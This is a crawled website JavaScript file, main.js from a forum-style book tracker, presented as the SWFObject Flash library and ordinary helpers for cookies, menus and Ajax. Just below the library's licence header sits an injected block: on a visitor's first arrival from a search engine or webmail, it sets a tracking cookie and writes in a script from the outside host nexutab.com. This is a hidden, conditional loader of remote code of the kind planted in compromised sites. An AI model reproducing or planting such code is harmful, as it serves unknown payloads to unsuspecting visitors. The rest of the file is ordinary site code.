.tCenter   { text-align: center !important; }  /* textCenter */
.tLeft     { text-align: left !important; }
.tRight    { text-align: right !important; }
.vBottom   { vertical-align: bottom !important; }
.vTop      { vertical-align: top !important; }

/*Thanks t.sru*/
.thx-container { width: 95%; margin: 12px auto 0; }
.thx-form { text-align: center; margin: 0 0 3px; }
.thx-container .sp-wrap { width: 100% !important; }
.thx-list b { font-size: 11px; color: #2E2E2E; white-space: nowrap; }
.thx-list i { font-weight: normal; color: #000000; }
.thx-list u { display: none; }
/*Thanks t.sru*/



--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23155
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});